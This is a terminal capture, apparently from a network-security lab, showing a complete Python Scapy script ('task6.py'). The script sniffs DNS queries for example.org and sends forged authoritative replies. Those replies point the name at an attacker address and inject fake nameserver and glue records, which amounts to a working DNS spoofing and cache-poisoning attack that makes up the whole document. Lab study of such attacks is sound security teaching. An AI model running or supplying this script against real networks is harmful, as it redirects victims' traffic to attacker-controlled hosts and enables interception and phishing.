 tho@tho-virtual-machine:~$ cat task6.py
from scapy.all import *

def spoof_dns(pkt):
    if DNS in pkt and b'example.org' in pkt[DNS].qd.qname:
        # Swap the source and destination IP address
        IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
        # Swap the source and destination port number
        UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)

        # The Answer Section
        Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
                       ttl=259200, rdata='10.0.2.5')
        # The Authority Section
        NSsec1 = DNSRR(rrname='example.org', type='NS',
                      ttl=259200, rdata='ns1.example.org')
        NSsec2 = DNSRR(rrname='example.org', type='NS',
                      ttl=259200, rdata='ns2.example.org')
        # The Additional Section
        Addsec1 = DNSRR(rrname='ns1.example.org', type='A',
                        ttl=259200, rdata='1.2.3.4')
        Addsec2 = DNSRR(rrname='ns2.example.org', type='A',
                        ttl=259200, rdata='5.6.7.8')
        # Construct the DNS packet
        DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
                     qdcount=1, ancount=1, nscount=2, arcount=2,
                     an=Anssec, ns=NSsec1/NSsec2, ar=Addsec1/Addsec2)
        # Construct the entire IP packet and send it out
        spoofpkt = IPpkt/UDPpkt/DNSpkt
        send(spoofpkt)

# Sniff UDP query packets and invoke spoof_dns().
pkt = sniff(filter='udp and dst port 53', prn=spoof_dns)